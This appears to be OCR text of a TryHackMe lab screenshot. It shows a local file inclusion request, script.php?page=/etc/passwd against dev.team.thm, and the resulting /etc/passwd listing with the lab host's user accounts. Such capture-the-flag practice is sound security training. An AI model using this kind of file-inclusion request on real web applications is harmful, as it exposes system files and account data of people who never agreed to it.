 dev.team.thm/script.php?page=/etc/passwd
110%
3
TryHackMe Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/
systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/
bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/
false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-timesync:x:112:117:systemd Time Synchronization,,,:/
run/systemd:/usr/sbin/nologin tss:x:113:120:TPM software stack,,,:/var/lib/tpm:/bin/false tcpdump:x:114:121::/
nonexistent:/usr/sbin/nologin fwupd-refresh:x:115:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin usbmux:x:116:46:usbmux daemon,,,:/
var/lib/usbmux:/usr/sbin/nologin ssm-user:x:1003:1005::/home/ssm-user:/bin/sh ubuntu:x:1004:1007:Ubuntu:/
home/ubuntu:/bin/bash